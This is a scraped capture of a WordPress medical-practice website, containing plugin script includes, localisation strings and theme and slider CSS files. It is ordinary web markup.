.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://doctoracastro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/doctoracastro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1763586799" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php","nonce":"aa952e4125","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/script-core.js?ver=1.0.0" id="mediz-script-core-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Leyenda\/Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS knowledge echa un vistazo a http://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 

/*gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption{
	display: none !important;
}
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{
	display: none !important;
}


.addPadding {
    padding-bottom:500px !important;
}*/

#bmiResultTable {
   margin: 0;
}</style>
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://doctoracastro.com/wp-content/plugins/bee-layer-slider/public/css/bee-slider-public.css?ver=1.0.0
body_size: 2459
content:
/* SLIDER STYLES */
	
.bee-slider-wrapper{
	position:relative;
	overflow:hidden;
	
	width:100%;
	
	margin:auto;
	
	
	
	
	
}

.bee-slider{

	position:relative;
	width:100%; 
/*	height:400px; when responsive, comment this out */
	margin:0 auto;
	

}

@media only screen and (min-width: 1000px){
	.bee-slider{
		width:100%;
	}
}

@media only screen and (min-width: 1440px){
	.bee-slider{
		width:1440px;
	}
}
.bee-slide {
   -webkit-animation-duration: 4s;
            animation-duration: 4s;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
}
 @-webkit-keyframes fadeIn {
            0% {opacity: 0;}
            100% {opacity: 5;}
         }
         
         @keyframes fadeIn {
            0% {opacity: 0;}
            100% {opacity: 5;}
         }
         
         .fadeIn {
            -webkit-animation-name: fadeIn;
            animation-name: fadeIn;
         }
		 
		
/* ELEMENT STYLES */

.fraction-slider{
	position:relative;
	width:100%; height:100%;
	overflow:visible;
}

.fraction-slider .slide{
	display:none; width:100%; height:100%;
	position:absolute;
	z-index:5000;
}

.fraction-slider .active-slide{
	z-index:9999;
}

.fraction-slider .fs_obj{
	display:block; display:none;
	position:absolute;
	top:0px; left:100%;
	z-index:7000;
}

.fraction-slider .fs_fixed_obj{
	z-index:6000;
	left:0;
}

.fraction-slider .fs_obj *{
	display:inline-block;
	position:relative;
	top:0px; left:0px;
}

.fs_loader{
	width:100%; height:400px;
	background:url(images/fs.spinner.gif) center center no-repeat transparent;
}

/** CONTROLS **/

.fraction-slider .prev,
.fraction-slider .next{
	display:none;
	position:absolute;
	width:45px; height:45px;
	z-index:9999;
}

.fraction-slider .prev{
	left:10px; top:45%;
	background:url(images/fs.prevnext.png) 0px 0px no-repeat transparent;
	
}
.fraction-slider .prev:hover{
	background:url(images/fs.prevnext.png) 0px -45px no-repeat transparent;
}

.fraction-slider .next{
	right:10px; top:185px;
	background:url(images/fs.prevnext.png) -45px 0px no-repeat transparent;
}
.fraction-slider .next:hover{
	background:url(images/fs.prevnext.png) -45px -45px no-repeat transparent;
}

.fraction-slider:hover .prev,
.fraction-slider:hover .next{
	display:block;
}

/** PAGER **/

.fs-pager-wrapper{
	position:absolute;
	left:10px; bottom:10px;
	z-index:9999;	
}

.fs-pager-wrapper a{
	display:inline-block;
	width:14px; height:14px;
	margin:0 5px 0 0;
	background:url(images/fs.pager.png) 0px -14px no-repeat transparent;
}
.fs-pager-wrapper .active{
	background:url(images/fs.pager.png) 0px 0px no-repeat transparent;
}


--- FILE ---
content_type: text/css
request_url: https://doctoracastro.com/wp-content/uploads/mediz-style-custom.css?1763586799&ver=6.8.3
body_size: 123054
content:
.mediz-body h1, .mediz-body h2, .mediz-body h3, .mediz-body h4, .mediz-body h5, .mediz-body h6{ margin-top: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h2{ padding: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h1{ padding: 0px; font-weight: 700; }

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a{ width: 27px; height: 7px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email input[type="email"]{ line-height: 17px; padding: 30px 20px; height: 65px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit input[type="submit"]{ height: 65px; font-size: 13px; }

.gdlr-core-blockquote-item.gdlr-core-left-align .gdlr-core-blockquote-item-quote{ float: none; }
.gdlr-core-blockquote-item.gdlr-core-right-align .gdlr-core-blockquote-item-quote{ float: none; }
.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author:before{ display: none; }
.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author-position { display: block; margin-top: 5px; }
.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author-position:before{ display: none; }
.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author-name:after{ border-bottom-width: 3px; border-bottom-style: solid; content: " "; display: inline-block; width: 30px; margin-left: 15px; margin-bottom: 0.25em; }

.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-email{ padding-right: 0px; }
.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-email input[type="email"]{ border-radius: 3px 0px 0px 3px; -moz-border-radius: 3px 0px 0px 3px; -webkit-border-radius: 3px 0px 0px 3px; }
.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-submit input[type="submit"]{ border-radius: 0px 3px 3px 0px; -moz-border-radius: 0px 3px 3px 0px; -webkit-border-radius: 0px 3px 3px 0px; }

.gdlr-core-blog-widget{ padding-top: 0px; border: 0px; margin-bottom: 25px; }
.gdlr-core-blog-widget .gdlr-core-blog-title,
.gdlr-core-blog-widget.gdlr-core-style-small .gdlr-core-blog-title{ font-weight: 600; }
.gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget  .gdlr-core-blog-thumbnail{ margin-bottom: 0px;
	border-radius: 3px 3px 0px 0px !important; -webkit-border-radius: 3px 3px 0px 0px !important; -moz-border-radius: 3px 3px 0px 0px !important; }
.gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget .gdlr-core-blog-widget-content{ padding: 28px; background: #f3f3f3; 
	border-radius: 0px 0px 3px 3px !important; -webkit-border-radius: 0px 0px 3px 3px !important; -moz-border-radius: 0px 0px 3px 3px !important; }

.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap{ cursor: pointer; border-right-width: 1px; border-right-style: solid; position: relative; padding: 40px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap:last-child{ border-right: 0px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap.gdlr-core-active .gdlr-core-tab-feature3-title-overlay{ opacity: 1; }

.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap .gdlr-core-tab-feature3-title-content{ position: relative; overflow: hidden; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap .gdlr-core-tab-feature3-title-sign{ position: relative; float: left; width: 0px; margin-right: 0px;
	border-width: 2px 0px; border-style: solid; margin-top: 0.6em; 
	border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; 
	transition: width 150ms; -moz-transition: width 150ms; -o-transition: width 150ms; -webkit-transition: width 150ms; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap.gdlr-core-active .gdlr-core-tab-feature3-title-sign{ margin-right: 12px; width: 21px; }

.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title{ font-size: 19px; margin-bottom: 7px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-caption{ font-size: 14px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-overlay{ opacity: 0; position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-wrap{ position: relative; display: none; background-size: cover; background-position: center; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-wrap.gdlr-core-active{ display: block; }
.gdlr-core-tab-feature3-item .gdlr-core-container{ position: relative; padding-bottom: 90px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left{ float: left; max-width: 26%; margin-right: 85px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left-title{ font-size: 36px; margin-bottom: 41px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left-title-divider{width: 40px;border-width: 2px 0px;border-style: solid;display: inline-block;border-radius: 2px;margin-left: 20px;}
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left-image{ border-radius: 3px; overflow: hidden; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-right{ font-size: 23px; overflow: hidden; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-top{ height: 450px; min-height: 90px; position: relative; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-video-lb{ text-align: center; font-size: 24px; display: block; width: 90px; line-height: 90px;
	position: absolute; left: 50%; top: 50%; margin-top: -45px; margin-left: -45px;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; 
	box-shadow: 0px 0px 30px rgba(0,0,0,0.25); -webkit-box-shadow: 0px 0px 30px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 30px rgba(0,0,0,0.25); }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-video-lb i{ padding-left: 10px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-top-overlay{ position: absolute; top: 0px; right: 0px; bottom: 200px; left: 0px; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-top-overlay2{ position: absolute; top: 0px; right: 0px; left: 0px; height: 95px;
	background: url('https://doctoracastro.com/wp-content/themes/mediz/images/featured-tab-shadow.png') top repeat-x; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-bottom-overlay{ position: absolute; height: 200px; right: 0px; bottom: 0px; left: 0px; }

.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap{ background: #ffffff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap .gdlr-core-tab-feature3-title-sign,
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap .gdlr-core-tab-feature3-title{ color: #505050; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap .gdlr-core-tab-feature3-caption{ color: #9d9d9d; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap.gdlr-core-active .gdlr-core-tab-feature3-title-sign,
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap.gdlr-core-active .gdlr-core-tab-feature3-title{ color: #ffffff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap.gdlr-core-active .gdlr-core-tab-feature3-caption{ color: #9ebeff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-overlay{ opacity: 0; position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px;
	background: 		linear-gradient(to right, #14429c, #2e6ac4);
    -moz-background: 	linear-gradient(to right, #14429c, #2e6ac4);
    -o-background: 		linear-gradient(to right, #14429c, #2e6ac4);
    -webkit-background: linear-gradient(to right, #14429c, #2e6ac4); 
	transition: opacity 150ms; -moz-transition: opacity 150ms; -o-transition: opacity 150ms; -webkit-transition: opacity 150ms; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-top-overlay{ 
	background: 		linear-gradient(rgba(23, 68, 158, 0), rgba(23, 68, 158, 1));
    -moz-background: 	linear-gradient(rgba(23, 68, 158, 0), rgba(23, 68, 158, 1));
    -o-background: 		linear-gradient(rgba(23, 68, 158, 0), rgba(23, 68, 158, 1));
    -webkit-background: linear-gradient(rgba(23, 68, 158, 0), rgba(23, 68, 158, 1)); }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-bottom-overlay{ background: #17449e; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left-title{ color: #fff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left-title-divider{ border-color: #a8c5ff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-right{ color: #fff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-video-lb{ background: #fff; }
.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-video-lb i{ color: #17449e; }

.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ width: auto; }
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-content-wrap{ padding-top: 32px; }
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ padding-top: 20px; }

/* custom css */
.gdlr-core-counter-item .gdlr-core-counter-item-number{ margin-bottom: 13px; }
.gdlr-core-input-wrap.gdlr-core-large input:not([type="button"]):not([type="submit"]):not([type="file"]), .gdlr-core-input-wrap.gdlr-core-large select{ padding: 18px 22px 20px; }
.gdlr-core-input-wrap.gdlr-core-large textarea{ height: 150px; }
.gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-title{ font-size: 18px; }
.gdlr-core-widget-box-shortcode{ font-size: 16px; }
.gdlr-core-accordion-style-background-title-icon.gdlr-core-icon-pos-left .gdlr-core-accordion-item-title:before{ margin-top: -2px; }
.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before{ font-size: 22px; }
.gdlr-core-social-network-item .gdlr-core-social-network-icon{ margin-left: 16px; }
.gdlr-core-blog-info-wrapper .gdlr-core-head{ margin-right: 11px; }
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget-title{ margin-bottom: 1px; margin-top: -3px; }
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget{ margin-bottom: 25px; }
.gdlr-core-blog-info-wrapper .gdlr-core-blog-info{ font-size: 11.5px; letter-spacing: 1px; }
.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-item{ margin-bottom: 38px; }
.gdlr-core-blog-content a.gdlr-core-excerpt-read-more.gdlr-core-button.gdlr-core-rectangle{ padding: 13px 30px 14px 30px; font-size: 12px; }
.gdlr-core-blog-full .gdlr-core-excerpt-read-more{ margin-top: 29px; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a:before{ font-size: 21px; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a{ font-weight: 500; padding: 13px 0px; font-size: 15px; }
.gdlr-core-accordion-style-icon.gdlr-core-with-divider .gdlr-core-accordion-item-tab{ margin-bottom: 19px; }
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title{ margin-bottom: 24px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit input[type="submit"]{ height: 57px; border-radius: 0px 3px 3px 0px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email input[type="email"]{ padding: 17px 20px; height: 57px; border-radius: 3px 0px 0px 3px; }
.gdlr-core-column-service-item .gdlr-core-column-service-read-more i{  margin-left: 12px; }
.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-title { margin-bottom: 5px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-author-image{ width: 70px; }
.gdlr-core-personnel-thumbnail-hover-excerpt{ font-size: 15px; }
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-form{ max-width: 580px; }
.gdlr-core-center-align.gdlr-core-title-item .gdlr-core-title-item-title i{ margin-right: 15px; }

@media only screen and (max-width: 767px){
	.gdlr-core-item-list-wrap.gdlr-core-featured .gdlr-core-blog-widget{ margin-bottom: 40px; }
	.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-title-wrap{ border: 0px; padding: 20px 30px; }
	.gdlr-core-tab-feature3-item .gdlr-core-tab-feature3-content-left{ float: none; margin-right: 0px; max-width: 100%; margin-bottom: 30px; }
	.gdlr-core-tab-feature3-item .gdlr-core-container{ padding-bottom: 40px; }
}

.jBox-wrapper.jBox-Modal { z-index: 18000 !important; }
body.mediz-boxed .mediz-body-wrapper{ margin-top: 0px; margin-bottom: 0px; } 
.mediz-body-wrapper.mediz-with-frame, body.mediz-full .mediz-fixed-footer{ margin: 0px; } 
.mediz-body-background{ opacity: 1; } 
.mediz-background-pattern .mediz-body-outer-wrapper{ background-image: url(https://doctoracastro.com/wp-content/plugins/goodlayers-core/include/images/pattern/pattern-1.png); } 
.mediz-item-pdlr, .gdlr-core-item-pdlr{ padding-left: 20px; padding-right: 20px; }.mediz-item-rvpdlr, .gdlr-core-item-rvpdlr{ margin-left: -20px; margin-right: -20px; }.gdlr-core-metro-rvpdlr{ margin-top: -20px; margin-right: -20px; margin-bottom: -20px; margin-left: -20px; }.mediz-item-mglr, .gdlr-core-item-mglr, .mediz-navigation .sf-menu > .mediz-mega-menu .sf-mega,.sf-menu.mediz-top-bar-menu > .mediz-mega-menu .sf-mega{ margin-left: 20px; margin-right: 20px; }.gdlr-core-pbf-wrapper-container-inner{ width: calc(100% - 20px - 20px); } 
.mediz-container, .gdlr-core-container, body.mediz-boxed .mediz-body-wrapper, body.mediz-boxed .mediz-fixed-footer .mediz-footer-wrapper, body.mediz-boxed .mediz-fixed-footer .mediz-copyright-wrapper{ max-width: 1320px; } 
.mediz-body-front .gdlr-core-container, .mediz-body-front .mediz-container{ padding-left: 20px; padding-right: 20px; }.mediz-body-front .mediz-container .mediz-container, .mediz-body-front .mediz-container .gdlr-core-container, .mediz-body-front .gdlr-core-container .gdlr-core-container{ padding-left: 0px; padding-right: 0px; } 
.mediz-top-bar-container.mediz-top-bar-custom-container{ max-width: 1140px; } 
.mediz-top-bar-container.mediz-top-bar-full{ padding-right: 15px; padding-left: 15px; } 
.mediz-top-bar{ padding-top: 19px; } 
.mediz-top-bar{ padding-bottom: 19px; }.mediz-top-bar .mediz-top-bar-menu > li > a{ padding-bottom: 19px; }.sf-menu.mediz-top-bar-menu > .mediz-mega-menu .sf-mega, .sf-menu.mediz-top-bar-menu > .mediz-normal-menu ul{ margin-top: 19px; } 
.mediz-top-bar{ font-size: 15px; } 
.mediz-top-bar{ border-bottom-width: 2px; } 
.mediz-top-bar{ box-shadow: 0px 0px 24px rgba(10, 10, 10, 0.1); -webkit-box-shadow: 0px 0px 24px rgba(10, 10, 10, 0.1); -moz-box-shadow: 0px 0px 24px rgba(10, 10, 10, 0.1); } 
.mediz-header-style-plain{ border-bottom-width: 0px; } 
.mediz-header-background-transparent .mediz-top-bar-background{ opacity: 0.5; } 
.mediz-header-background-transparent .mediz-header-background{ opacity: 0; } 
.mediz-navigation-bar-wrap.mediz-style-transparent .mediz-navigation-background{ opacity: 0.5; } 
.mediz-header-boxed-wrap .mediz-top-bar-background{ opacity: 0; } 
.mediz-header-boxed-wrap .mediz-top-bar-background{ margin-bottom: -0px; } 
.mediz-header-style-boxed{ margin-top: 0px; } 
.mediz-header-container.mediz-header-custom-container{ max-width: 1140px; } 
.mediz-header-container.mediz-header-full{ padding-right: 15px; padding-left: 15px; } 
